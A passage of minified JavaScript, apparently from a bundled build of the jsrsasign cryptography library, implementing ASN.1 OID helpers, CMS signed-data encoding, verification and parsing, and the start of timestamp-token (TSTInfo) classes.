i.length==0?!1:(i.map(function(n,r,s){var o=this[n];if(!o.match(/^[0-2]\.[0-9.]+$/))throw new Error("value is not OID")},e),!0)}catch{return!1}}};d.asn1.x509.OID.oid2name=function(t){var e=d.asn1.x509.OID.name2oidList;for(var i in e)if(e[i]==t)return i;return""};d.asn1.x509.OID.oid2atype=function(t){var e=d.asn1.x509.OID.atype2oidList;for(var i in e)if(e[i]==t)return i;return t};d.asn1.x509.OID.name2oid=function(t){if(t.match(/^[0-9.]+$/))return t;var e=d.asn1.x509.OID.name2oidList;return e[t]===void 0?"":e[t]};d.asn1.x509.X509Util={};d.asn1.x509.X509Util.newCertPEM=function(t){var e=d.asn1.x509,i=e.TBSCertificate,n=e.Certificate,r=new n(t);return r.getPEM()};(typeof d>"u"||!d)&&(d={});(typeof d.asn1>"u"||!d.asn1)&&(d.asn1={});(typeof d.asn1.cms>"u"||!d.asn1.cms)&&(d.asn1.cms={});d.asn1.cms.Attribute=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.DERSet,o=n.DERObjectIdentifier;this.params=null,this.typeOid=null,this.setByParam=function(a){this.params=a},this.getValueArray=function(){throw new e("not yet implemented abstract")},this.tohex=function(){var a=new o({oid:this.typeOid}),l=new s({array:this.getValueArray()}),u=new r({array:[a,l]});return u.tohex()},this.getEncodedHex=function(){return this.tohex()}};j(d.asn1.cms.Attribute,d.asn1.ASN1Object);d.asn1.cms.ContentType=function(t){var e=d,i=e.asn1;i.cms.ContentType.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.3",this.getValueArray=function(){var n=new i.DERObjectIdentifier(this.params.type);return[n]},t!=null&&this.setByParam(t)};j(d.asn1.cms.ContentType,d.asn1.cms.Attribute);d.asn1.cms.MessageDigest=function(t){var e=d,i=e.asn1,n=i.DEROctetString,r=i.cms;r.MessageDigest.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.4",this.getValueArray=function(){var s=new n(this.params);return[s]},t!=null&&this.setByParam(t)};j(d.asn1.cms.MessageDigest,d.asn1.cms.Attribute);d.asn1.cms.SigningTime=function(t){var e=d,i=e.asn1;i.cms.SigningTime.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.5",this.getValueArray=function(){var n=new i.x509.Time(this.params);return[n]},t!=null&&this.setByParam(t)};j(d.asn1.cms.SigningTime,d.asn1.cms.Attribute);d.asn1.cms.SigningCertificate=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.cms,o=s.ESSCertID,a=i.crypto;s.SigningCertificate.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.12",this.getValueArray=function(){if(this.params==null||this.params==null||this.params.array==null)throw new e("parameter 'array' not specified");for(var l=this.params.array,u=[],p=0;p<l.length;p++){var y=l[p];t.hasis==!1&&typeof y=="string"&&(y.indexOf("-----BEGIN")!=-1||L.isASN1HEX(y))&&(y={cert:y}),y.hasis!=!1&&t.hasis==!1&&(y.hasis=!1),u.push(new o(y))}var f=new r({array:u}),c=new r({array:[f]});return[c]},t!=null&&this.setByParam(t)};j(d.asn1.cms.SigningCertificate,d.asn1.cms.Attribute);d.asn1.cms.ESSCertID=function(t){d.asn1.cms.ESSCertID.superclass.constructor.call(this);var e=Error,i=d,n=i.asn1,r=n.DEROctetString,s=n.DERSequence,o=n.cms.IssuerSerial;this.params=null,this.getCertHash=function(a,l){if(a.hash!=null)return a.hash;if(typeof a=="string"&&a.indexOf("-----BEGIN")==-1&&!L.isASN1HEX(a))return a;var u;if(typeof a=="string")u=a;else if(a.cert!=null)u=a.cert;else throw new e("hash nor cert unspecified");var p;u.indexOf("-----BEGIN")!=-1?p=De(u):p=u,typeof a=="string"&&(a.indexOf("-----BEGIN")!=-1?p=De(a):L.isASN1HEX(a)&&(p=a));var y;if(a.alg!=null)y=a.alg;else if(l!=null)y=l;else throw new e("hash alg unspecified");return i.crypto.Util.hashHex(p,y)},this.tohex=function(){var a=this.params,l=this.getCertHash(a,"sha1"),u=[];u.push(new r({hex:l})),(typeof a=="string"&&a.indexOf("-----BEGIN")!=-1||a.cert!=null&&a.hasis!=!1||a.issuer!=null&&a.serial!=null)&&u.push(new o(a));var p=new s({array:u});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.ESSCertID,d.asn1.ASN1Object);d.asn1.cms.SigningCertificateV2=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.x509,o=n.cms,a=o.ESSCertIDv2,l=i.crypto;o.SigningCertificateV2.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.47",this.getValueArray=function(){if(this.params==null||this.params==null||this.params.array==null)throw new e("parameter 'array' not specified");for(var u=this.params.array,p=[],y=0;y<u.length;y++){var f=u[y];(t.alg!=null||t.hasis==!1)&&typeof f=="string"&&(f.indexOf("-----BEGIN")!=-1||L.isASN1HEX(f))&&(f={cert:f}),f.alg==null&&t.alg!=null&&(f.alg=t.alg),f.hasis!=!1&&t.hasis==!1&&(f.hasis=!1),p.push(new a(f))}var c=new r({array:p}),g=new r({array:[c]});return[g]},t!=null&&this.setByParam(t)};j(d.asn1.cms.SigningCertificateV2,d.asn1.cms.Attribute);d.asn1.cms.ESSCertIDv2=function(t){d.asn1.cms.ESSCertIDv2.superclass.constructor.call(this);var e=Error,i=d,n=i.asn1,r=n.DEROctetString,s=n.DERSequence,o=n.cms.IssuerSerial,a=n.x509.AlgorithmIdentifier;this.params=null,this.tohex=function(){var l=this.params,u=this.getCertHash(l,"sha256"),p=[];l.alg!=null&&l.alg!="sha256"&&p.push(new a({name:l.alg})),p.push(new r({hex:u})),(typeof l=="string"&&l.indexOf("-----BEGIN")!=-1||l.cert!=null&&l.hasis!=!1||l.issuer!=null&&l.serial!=null)&&p.push(new o(l));var y=new s({array:p});return y.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.ESSCertIDv2,d.asn1.cms.ESSCertID);d.asn1.cms.IssuerSerial=function(t){var e=Error,i=d,n=i.asn1,r=n.DERInteger,s=n.DERSequence,o=n.cms,a=n.x509,l=a.GeneralNames,u=X;o.IssuerSerial.superclass.constructor.call(this),this.setByParam=function(p){this.params=p},this.tohex=function(){var p=this.params,y,f;if(typeof p=="string"&&p.indexOf("-----BEGIN")!=-1||p.cert!=null){var c;p.cert!=null?c=p.cert:c=p;var g=new u;g.readCertPEM(c),y=g.getIssuer(),f={hex:g.getSerialNumberHex()}}else if(p.issuer!=null&&p.serial)y=p.issuer,f=p.serial;else throw new e("cert or issuer and serial parameter not specified");var h=new l([{dn:y}]),v=new r(f),m=new s({array:[h,v]});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.IssuerSerial,d.asn1.ASN1Object);d.asn1.cms.SignerIdentifier=function(t){var e=d,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.cms,o=s.IssuerAndSerialNumber,a=s.SubjectKeyIdentifier,l=i.x509,u=l.X500Name,p=X,y=Error;s.SignerIdentifier.superclass.constructor.call(this),this.params=null,this.tohex=function(){var f=this.params;if(f.type=="isssn"){var c=new o(f);return c.tohex()}else if(f.type=="skid"){var g=new a(f);return g.tohex()}else throw new Error("wrong property for isssn or skid")},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.SignerIdentifier,d.asn1.ASN1Object);d.asn1.cms.IssuerAndSerialNumber=function(t){var e=d,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.cms,o=i.x509,a=o.X500Name,l=X,u=Error;s.IssuerAndSerialNumber.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params,y,f;if(typeof p=="string"&&p.indexOf("-----BEGIN")!=-1||p.cert!=null){var c;p.cert!=null?c=p.cert:c=p;var g=new l;g.readCertPEM(c),y=g.getIssuer(),f={hex:g.getSerialNumberHex()}}else if(p.issuer!=null&&p.serial)y=p.issuer,f=p.serial;else throw new u("cert or issuer and serial parameter not specified");var h=new a(y),v=new n(f),m=new r({array:[h,v]});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(p){this.params=p},t!=null&&this.setByParam(t)};j(d.asn1.cms.IssuerAndSerialNumber,d.asn1.ASN1Object);d.asn1.cms.SubjectKeyIdentifier=function(t){var e=d,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.ASN1Util.newObject,o=i.cms,a=o.IssuerAndSerialName,l=o.SubjectKeyIdentifier,u=i.x509,p=u.X500Name,y=X,f=Error;o.SubjectKeyIdentifier.superclass.constructor.call(this),this.tohex=function(){var c=this.params;if(c.cert==null&&c.skid==null)throw new f("property cert nor skid undefined");var g;if(c.cert!=null){var h=new y(c.cert),v=h.getExtSubjectKeyIdentifier();g=v.kid.hex}else c.skid!=null&&(g=c.skid);var m=s({tag:{tage:"a0",obj:{octstr:{hex:g}}}});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.SubjectKeyIdentifier,d.asn1.ASN1Object);d.asn1.cms.AttributeList=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSet,s=n.cms;s.AttributeList.superclass.constructor.call(this),this.params=null,this.hTLV=null,this.setByParam=function(o){this.params=o},this.tohex=function(){var o=this.params;if(this.hTLV!=null)return this.hTLV;var a=!0;o.sortflag!=null&&(a=o.sortflag);for(var l=o.array,u=[],p=0;p<l.length;p++){var y=l[p],f=y.attr;if(f=="contentType")u.push(new s.ContentType(y));else if(f=="messageDigest")u.push(new s.MessageDigest(y));else if(f=="signingTime")u.push(new s.SigningTime(y));else if(f=="signingCertificate")u.push(new s.SigningCertificate(y));else if(f=="signingCertificateV2")u.push(new s.SigningCertificateV2(y));else if(f=="signaturePolicyIdentifier")u.push(new d.asn1.cades.SignaturePolicyIdentifier(y));else if(f=="signatureTimeStamp"||f=="timeStampToken")u.push(new d.asn1.cades.SignatureTimeStamp(y));else throw new e("unknown attr: "+f)}var c=new r({array:u,sortflag:a});return this.hTLV=c.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.AttributeList,d.asn1.ASN1Object);d.asn1.cms.SignerInfo=function(t){var e=Error,i=d,n=i.asn1,r=n.DERInteger,s=n.DEROctetString,o=n.DERSequence,a=n.DERTaggedObject,l=n.cms,u=l.SignerIdentifier,p=l.AttributeList,y=l.ContentType,f=l.EncapsulatedContentInfo,c=l.MessageDigest,g=l.SignedData,h=n.x509,v=h.AlgorithmIdentifier,m=i.crypto,w=ne;l.SignerInfo.superclass.constructor.call(this),this.params=null,this.sign=function(){var S=this.params,x=S.sigalg,_=new p(S.sattrs).tohex(),R=w.getKey(S.signkey),N=new m.Signature({alg:x});N.init(R),N.updateHex(_);var b=N.sign();S.sighex=b},this.tohex=function(){var S=this.params,x=[];if(x.push(new r({int:S.version})),x.push(new u(S.id)),x.push(new v({name:S.hashalg})),S.sattrs!=null){var _=new p(S.sattrs);try{x.push(new a({tag:"a0",explicit:!1,obj:_}))}catch(N){throw new e("si sattr error: "+N)}}if(S.sigalgfield!=null?x.push(new v({name:S.sigalgfield})):x.push(new v({name:S.sigalg})),S.sighex==null&&S.signkey!=null&&this.sign(),x.push(new s({hex:S.sighex})),S.uattrs!=null){var _=new p(S.uattrs);try{x.push(new a({tag:"a1",explicit:!1,obj:_}))}catch(b){throw new e("si uattr error: "+b)}}var R=new o({array:x});return R.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.SignerInfo,d.asn1.ASN1Object);d.asn1.cms.EncapsulatedContentInfo=function(t){var e=d,i=e.asn1,n=i.DERTaggedObject,r=i.DERSequence,s=i.DERObjectIdentifier,o=i.DEROctetString,a=i.cms;a.EncapsulatedContentInfo.superclass.constructor.call(this),this.params=null,this.tohex=function(){var l=this.params,u=[];if(u.push(new s(l.type)),l.content!=null&&(l.content.hex!=null||l.content.str!=null)&&l.isDetached!=!0){var p=new o(l.content),y=new n({tag:"a0",explicit:!0,obj:p});u.push(y)}var f=new r({array:u});return f.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(l){this.params=l},t!=null&&this.setByParam(t)};j(d.asn1.cms.EncapsulatedContentInfo,d.asn1.ASN1Object);d.asn1.cms.ContentInfo=function(t){var e=d,i=e.asn1,n=i.DERTaggedObject,r=i.DERSequence,s=i.DERObjectIdentifier,o=i.x509,a=o.OID.name2obj;d.asn1.cms.ContentInfo.superclass.constructor.call(this),this.params=null,this.tohex=function(){var l=this.params,u=[];u.push(new s(l.type));var p=new n({tag:"a0",explicit:!0,obj:l.obj});u.push(p);var y=new r({array:u});return y.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(l){this.params=l},t!=null&&this.setByParam(t)};j(d.asn1.cms.ContentInfo,d.asn1.ASN1Object);d.asn1.cms.SignedData=function(t){var e=Error,i=d,n=i.asn1,r=n.ASN1Object,s=n.DERInteger,o=n.DERSet,a=n.DERSequence,l=n.DERTaggedObject,u=n.cms,p=u.EncapsulatedContentInfo,y=u.SignerInfo,f=u.ContentInfo,c=u.CertificateSet,g=u.RevocationInfoChoices,h=n.x509,v=h.AlgorithmIdentifier;d.asn1.cms.SignedData.superclass.constructor.call(this),this.params=null,this.checkAndFixParam=function(){var m=this.params;this._setDigestAlgs(m),this._setContentTypeByEContent(m),this._setMessageDigestByEContent(m),this._setSignerInfoVersion(m),this._setSignedDataVersion(m)},this._setDigestAlgs=function(m){for(var w={},S=m.sinfos,x=0;x<S.length;x++){var _=S[x];w[_.hashalg]=1}m.hashalgs=Object.keys(w).sort()},this._setContentTypeByEContent=function(m){for(var w=m.econtent.type,S=m.sinfos,x=0;x<S.length;x++){var _=S[x],R=this._getAttrParamByName(_,"contentType");R.type=w}},this._setMessageDigestByEContent=function(m){var w=m.econtent,S=m.econtent.type,x=w.content.hex;x==null&&w.type=="data"&&w.content.str!=null&&(x=jt(w.content.str));for(var _=m.sinfos,R=0;R<_.length;R++){var N=_[R],b=N.hashalg,E=this._getAttrParamByName(N,"messageDigest"),C=d.crypto.Util.hashHex(x,b);E.hex=C}},this._getAttrParamByName=function(m,w){for(var S=m.sattrs.array,x=0;x<S.length;x++)if(S[x].attr==w)return S[x]},this._setSignerInfoVersion=function(m){for(var w=m.sinfos,S=0;S<w.length;S++){var x=w[S],_=1;x.id.type=="skid"&&(_=3),x.version=_}},this._setSignedDataVersion=function(m){var w=this._getSignedDataVersion(m);m.version=w},this._getSignedDataVersion=function(m){if(m.revinfos!=null)for(var w=m.revinfos,S=0;S<w.length;S++){var x=w[S];if(x.ocsp!=null)return 5}for(var _=m.sinfos,S=0;S<_.length;S++){var R=m.sinfos[S];if(R.version==3)return 3}return m.econtent.type!="data"?3:1},this.tohex=function(){var m=this.params;this.getEncodedHexPrepare!=null&&this.getEncodedHexPrepare(),m.fixed!=!0&&this.checkAndFixParam();var w=[];w.push(new s({int:m.version}));for(var S=[],x=0;x<m.hashalgs.length;x++){var _=m.hashalgs[x];S.push(new v({name:_}))}w.push(new o({array:S})),w.push(new p(m.econtent)),m.certs!=null&&w.push(new c(m.certs)),m.revinfos!=null&&w.push(new g(m.revinfos));for(var R=[],x=0;x<m.sinfos.length;x++){var N=m.sinfos[x];R.push(new y(N))}w.push(new o({array:R}));var b=new a({array:w});return b.tohex()},this.getEncodedHex=function(){return this.tohex()},this.getContentInfo=function(){var m=new f({type:"signed-data",obj:this});return m},this.getContentInfoEncodedHex=function(){return this.getContentInfo().tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.SignedData,d.asn1.ASN1Object);d.asn1.cms.CertificateSet=function(t){d.asn1.cms.CertificateSet.superclass.constructor.call(this);var e=Error,i=d.asn1,n=i.DERTaggedObject,r=i.DERSet,s=i.ASN1Object;this.params=null,this.tohex=function(){var o=this.params,a=[],l;if(o instanceof Array)l=o;else if(o.array!=null)l=o.array;else throw new e("cert array not specified");for(var u=0;u<l.length;u++){var p=l[u],y=De(p),f=new s;f.hTLV=y,a.push(f)}var c={array:a};o.sortflag==!1&&(c.sortflag=!1);var g=new r(c),h=new n({tag:"a0",explicit:!1,obj:g});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.CertificateSet,d.asn1.ASN1Object);d.asn1.cms.RevocationInfoChoices=function(t){d.asn1.cms.RevocationInfoChoices.superclass.constructor.call(this),this.params=null,this.tohex=function(){var e=this.params;if(!e instanceof Array)throw new Error("params is not array");for(var i=[],n=0;n<e.length;n++)i.push(new d.asn1.cms.RevocationInfoChoice(e[n]));var r=d.asn1.ASN1Util.newObject({tag:{tagi:"a1",obj:{set:i}}});return r.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.RevocationInfoChoices,d.asn1.ASN1Object);d.asn1.cms.RevocationInfoChoice=function(t){d.asn1.cms.RevocationInfoChoice.superclass.constructor.call(this),this.params=null,this.tohex=function(){var e=this.params;if(e.crl!=null&&typeof e.crl=="string"){var i=e.crl;return e.crl.indexOf("-----BEGIN")!=-1&&(i=De(e.crl)),i}else if(e.ocsp!=null){var n=d.asn1.ASN1Util.newObject({tag:{tagi:"a1",obj:new d.asn1.cms.OtherRevocationFormat(e)}});return n.tohex()}else throw new Error("property crl or ocsp undefined")},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.RevocationInfoChoice,d.asn1.ASN1Object);d.asn1.cms.OtherRevocationFormat=function(t){d.asn1.cms.OtherRevocationFormat.superclass.constructor.call(this);var e=Error,i=d,n=i.asn1,r=n.ASN1Util.newObject,s=i.lang.String.isHex;this.params=null,this.tohex=function(){var o=this.params;if(o.ocsp==null)throw new e("property ocsp not specified");if(!s(o.ocsp)||!L.isASN1HEX(o.ocsp))throw new e("ocsp value not ASN.1 hex string");var a=r({seq:[{oid:"1.3.6.1.5.5.7.16.2"},{asn1:{tlv:o.ocsp}}]});return a.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.cms.OtherRevocationFormat,d.asn1.ASN1Object);d.asn1.cms.CMSUtil=new function(){};d.asn1.cms.CMSUtil.newSignedData=function(t){return new d.asn1.cms.SignedData(t)};d.asn1.cms.CMSUtil.verifySignedData=function(t){var e=d,i=e.asn1,n=i.cms,r=n.SignerInfo,s=n.SignedData,o=n.SigningTime,a=n.SigningCertificate,l=n.SigningCertificateV2,u=i.cades,p=u.SignaturePolicyIdentifier,y=e.lang.String.isHex,f=L,c=f.getVbyList,g=f.getTLVbyList,h=f.getIdxbyList,v=f.getChildIdx,m=f.getTLV,w=f.oidname,S=e.crypto.Util.hashHex;t.cms===void 0&&y(t.cms);var x=t.cms,_=function(P,D){for(var B,G=3;G<6;G++)if(B=h(P,0,[1,0,G]),B!==void 0){var Y=P.substr(B,2);Y==="a0"&&(D.certsIdx=B),Y==="a1"&&(D.revinfosIdx=B),Y==="31"&&(D.signerinfosIdx=B)}},R=function(P,D){var B=D.signerinfosIdx;if(B!==void 0){var G=v(P,B);D.signerInfoIdxList=G;for(var Y=0;Y<G.length;Y++){var $=G[Y],se={idx:$};N(P,se),D.signerInfos.push(se)}}},N=function(P,D){var B=D.idx;D.signerid_issuer1=g(P,B,[1,0],"30"),D.signerid_serial1=c(P,B,[1,1],"02"),D.hashalg=w(c(P,B,[2,0],"06"));var G=h(P,B,[3],"a0");D.idxSignedAttrs=G,b(P,D,G);var Y=v(P,B),$=Y.length;if($<6)throw"malformed SignerInfo";D.sigalg=w(c(P,B,[$-2,0],"06")),D.sigval=c(P,B,[$-1],"04")},b=function(P,D,B){var G=v(P,B);D.signedAttrIdxList=G;for(var Y=0;Y<G.length;Y++){var $=G[Y],se=c(P,$,[0],"06"),ie;se==="2a864886f70d010905"?(ie=we(c(P,$,[1,0])),D.saSigningTime=ie):se==="2a864886f70d010904"&&(ie=c(P,$,[1,0],"04"),D.saMessageDigest=ie)}},E=function(P,D){if(c(P,0,[0],"06")!=="2a864886f70d010702")return D;D.cmsType="signedData",D.econtent=c(P,0,[1,0,2,1,0]),_(P,D),D.signerInfos=[],R(P,D)},C=function(P,D){for(var B=D.parse.signerInfos,G=B.length,Y=!0,$=0;$<G;$++){var se=B[$];T(P,D,se,$),se.isValid||(Y=!1)}D.isValid=Y},I=function(P,D,B,G){var Y=D.parse.certsIdx,$;if(D.certs===void 0){$=[],D.certkeys=[];for(var se=v(P,Y),ie=0;ie<se.length;ie++){var _e=m(P,se[ie]),be=new X;be.readCertHex(_e),$[ie]=be,D.certkeys[ie]=be.getPublicKey()}D.certs=$}else $=D.certs;D.cccc=$.length,D.cccci=se.length;for(var ie=0;ie<$.length;ie++){var Lt=be.getIssuerHex(),mt=be.getSerialNumberHex();B.signerid_issuer1===Lt&&B.signerid_serial1===mt&&(B.certkey_idx=ie)}},T=function(P,D,B,G){B.verifyDetail={};var Y=B.verifyDetail,$=D.parse.econtent,se=B.hashalg,ie=B.saMessageDigest;Y.validMessageDigest=!1,S($,se)===ie&&(Y.validMessageDigest=!0),I(P,D,B,G),Y.validSignatureValue=!1;var _e=B.sigalg,be="31"+m(P,B.idxSignedAttrs).substr(2);B.signedattrshex=be;var Lt=D.certs[B.certkey_idx].getPublicKey(),mt=new d.crypto.Signature({alg:_e});mt.init(Lt),mt.updateHex(be);var $e=mt.verify(B.sigval);Y.validSignatureValue_isValid=$e,$e===!0&&(Y.validSignatureValue=!0),B.isValid=!1,Y.validMessageDigest&&Y.validSignatureValue&&(B.isValid=!0)},k=function(){},F={isValid:!1,parse:{}};return E(x,F.parse),C(x,F),F};d.asn1.cms.CMSParser=function(){var t=Error,e=X,i=new e,n=L,r=n.getV,s=n.getTLV,o=n.getIdxbyList,a=n.getTLVbyList,l=n.getTLVbyListEx,u=n.getVbyList,p=n.getVbyListEx,y=n.getChildIdx;this.getCMSSignedData=function(f){var c=a(f,0,[1,0]),g=this.getSignedData(c);return g},this.getSignedData=function(f){var c=y(f,0),g={},h=r(f,c[0]),v=parseInt(h,16);g.version=v;var m=s(f,c[1]);g.hashalgs=this.getHashAlgArray(m);var w=s(f,c[2]);g.econtent=this.getEContent(w);var S=l(f,0,["[0]"]);S!=null&&(g.certs=this.getCertificateSet(S));var x=l(f,0,["[1]"]);x!=null;var _=l(f,0,[3]);return g.sinfos=this.getSignerInfos(_),g},this.getHashAlgArray=function(f){for(var c=y(f,0),g=new e,h=[],v=0;v<c.length;v++){var m=s(f,c[v]),w=g.getAlgorithmIdentifierName(m);h.push(w)}return h},this.getEContent=function(f){var c={},g=u(f,0,[0]),h=u(f,0,[1,0]);return c.type=d.asn1.x509.OID.oid2name(L.hextooidstr(g)),c.content={hex:h},c},this.getSignerInfos=function(f){for(var c=[],g=y(f,0),h=0;h<g.length;h++){var v=s(f,g[h]),m=this.getSignerInfo(v);c.push(m)}return c},this.getSignerInfo=function(f){var c={},g=y(f,0),h=n.getInt(f,g[0],-1);h!=-1&&(c.version=h);var v=s(f,g[1]),m=this.getIssuerAndSerialNumber(v);c.id=m;var w=s(f,g[2]),S=i.getAlgorithmIdentifierName(w);c.hashalg=S;var x=l(f,0,["[0]"]);if(x!=null){var _=this.getAttributeList(x);c.sattrs=_}var R=l(f,0,[3]),N=i.getAlgorithmIdentifierName(R);c.sigalg=N;var b=p(f,0,[4]);c.sighex=b;var E=l(f,0,["[1]"]);if(E!=null){var C=this.getAttributeList(E);c.uattrs=C}return c},this.getSignerIdentifier=function(f){if(f.substr(0,2)=="30")return this.getIssuerAndSerialNumber(f);throw new Error("SKID of signerIdentifier not supported")},this.getIssuerAndSerialNumber=function(f){var c={type:"isssn"},g=y(f,0),h=s(f,g[0]);c.issuer=i.getX500Name(h);var v=r(f,g[1]);return c.serial={hex:v},c},this.getAttributeList=function(f){for(var c=[],g=y(f,0),h=0;h<g.length;h++){var v=s(f,g[h]),m=this.getAttribute(v);c.push(m)}return{array:c}},this.getAttribute=function(f){var c={},g=y(f,0),h=n.getOID(f,g[0]),v=d.asn1.x509.OID.oid2name(h);c.attr=v;var m=s(f,g[1]),w=y(m,0);if(w.length==1)c.valhex=s(m,w[0]);else{for(var S=[],x=0;x<w.length;x++)S.push(s(m,w[x]));c.valhex=S}return v=="contentType"?this.setContentType(c):v=="messageDigest"?this.setMessageDigest(c):v=="signingTime"?this.setSigningTime(c):v=="signingCertificate"?this.setSigningCertificate(c):v=="signingCertificateV2"?this.setSigningCertificateV2(c):v=="signaturePolicyIdentifier"&&this.setSignaturePolicyIdentifier(c),c},this.setContentType=function(f){var c=n.getOIDName(f.valhex,0,null);c!=null&&(f.type=c,delete f.valhex)},this.setSigningTime=function(f){var c=r(f.valhex,0),g=we(c);f.str=g,delete f.valhex},this.setMessageDigest=function(f){var c=r(f.valhex,0);f.hex=c,delete f.valhex},this.setSigningCertificate=function(f){var c=y(f.valhex,0);if(c.length>0){for(var g=s(f.valhex,c[0]),h=y(g,0),v=[],m=0;m<h.length;m++){var w=s(g,h[m]),S=this.getESSCertID(w);v.push(S)}f.array=v}if(c.length>1){var x=s(f.valhex,c[1]);f.polhex=x}delete f.valhex},this.setSignaturePolicyIdentifier=function(f){var c=y(f.valhex,0);if(c.length>0){var g=n.getOID(f.valhex,c[0]);f.oid=g}if(c.length>1){var h=new e,v=y(f.valhex,c[1]),m=s(f.valhex,v[0]),w=h.getAlgorithmIdentifierName(m);f.alg=w;var S=r(f.valhex,v[1]);f.hash=S}delete f.valhex},this.setSigningCertificateV2=function(f){var c=y(f.valhex,0);if(c.length>0){for(var g=s(f.valhex,c[0]),h=y(g,0),v=[],m=0;m<h.length;m++){var w=s(g,h[m]),S=this.getESSCertIDv2(w);v.push(S)}f.array=v}if(c.length>1){var x=s(f.valhex,c[1]);f.polhex=x}delete f.valhex},this.getESSCertID=function(f){var c={},g=y(f,0);if(g.length>0){var h=r(f,g[0]);c.hash=h}if(g.length>1){var v=s(f,g[1]),m=this.getIssuerSerial(v);m.serial!=null&&(c.serial=m.serial),m.issuer!=null&&(c.issuer=m.issuer)}return c},this.getESSCertIDv2=function(f){var c={},g=y(f,0);if(g.length<1||3<g.length)throw new t("wrong number of elements");var h=0;if(f.substr(g[0],2)=="30"){var v=s(f,g[0]);c.alg=i.getAlgorithmIdentifierName(v),h++}else c.alg="sha256";var m=r(f,g[h]);if(c.hash=m,g.length>h+1){var w=s(f,g[h+1]),S=this.getIssuerSerial(w);c.issuer=S.issuer,c.serial=S.serial}return c},this.getIssuerSerial=function(f){var c={},g=y(f,0),h=s(f,g[0]),v=i.getGeneralNames(h),m=v[0].dn;c.issuer=m;var w=r(f,g[1]);return c.serial={hex:w},c},this.getCertificateSet=function(f){for(var c=y(f,0),g=[],h=0;h<c.length;h++){var v=s(f,c[h]);if(v.substr(0,2)=="30"){var m=it(v,"CERTIFICATE");g.push(m)}}return{array:g,sortflag:!1}}};(typeof d>"u"||!d)&&(d={});(typeof d.asn1>"u"||!d.asn1)&&(d.asn1={});(typeof d.asn1.tsp>"u"||!d.asn1.tsp)&&(d.asn1.tsp={});d.asn1.tsp.TimeStampToken=function(t){var e=d,i=e.asn1,n=i.tsp;n.TimeStampToken.superclass.constructor.call(this),this.params=null,this.getEncodedHexPrepare=function(){var r=new n.TSTInfo(this.params.econtent.content);this.params.econtent.content.hex=r.tohex()},t!=null&&this.setByParam(t)};j(d.asn1.tsp.TimeStampToken,d.asn1.cms.SignedData);d.asn1.tsp.TSTInfo=function(t){var e=Error,i=d,n=i.asn1,r=n.DERSequence,s=n.DERInteger,o=n.DERBoolean,a=n.DERGeneralizedTime,l=n.DERObjectIdentifier,u=n.DERTaggedObject,p=n.tsp,y=p.MessageImprint,f=p.Accuracy,c=n.x509.X500Name,g=n.x509.GeneralName;if(p.TSTInfo.superclass.constructor.call(this),this.dVersion=new s({int:1}),this.dPolicy=null,this.dMessageImprint=null,this.dSerial=null,this.dGenTime=null,this.dAccuracy=null,this.dOrdering=null,this.dNonce=null,this.dTsa=null,this.tohex=function(){var h=[this.dVersion];if(this.dPolicy==null)throw new Error("policy shall be specified.");if(h.push(this.dPolicy),this.dMessageImprint==null)throw new Error("messageImprint shall be specified.");if(h.push(this.dMessageImprint),this.dSerial==null)throw new Error("serialNumber shall be specified.");if(h.push(this.dSerial),this.dGenTime==null)throw new Error("genTime shall be specified.");h.push(this.dGenTime),this.dAccuracy!=null&&h.push(this.dAccuracy),this.dOrdering!=null&&h.push(this.dOrdering),this.dNonce!=null&&h.push(this.dNonce),this.dTsa!=null&&h.push(this.dTsa);var v=new r({array:h});return this.hTLV=v.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0){if(typeof t.policy=="string"){if(!t.policy.match(/^[0-9.]+$/))throw"policy shall be oid like 0.1.4.134";this.dPolicy=new l({oid:t.policy})}t.messageImprint!==void 0&&(this.dMessageImprint=new y(t.messageImprint)),t.serial!==void 0&&(this.dSerial=new s(t.serial)),t.genTime!==void 0&&(this.dGenTime=new a(t.genTime)),t.accuracy!==void 0&&(this.dAccuracy=new f(t.accuracy)),t.ordering!==void 0&&t.ordering==!0&&(this.dOrdering=new o),t.nonce!==void 0&&(this.dNonce=new s(t.nonce)),t.tsa!==void 0&&(this.dTsa=new u({tag:"a0",explicit:!0,obj:new g({dn:t.tsa})}))}};j(d.asn1.tsp.TSTInfo,d.asn1.ASN1Object);d.asn1.tsp.Accuracy=function(t){var e=d,i=e.asn1,n=i.ASN1Util.newObject;i.tsp.Accuracy.superclass.constructor.call(this),this.params=null,this.tohex=function(){var r=this.params,s=[];return 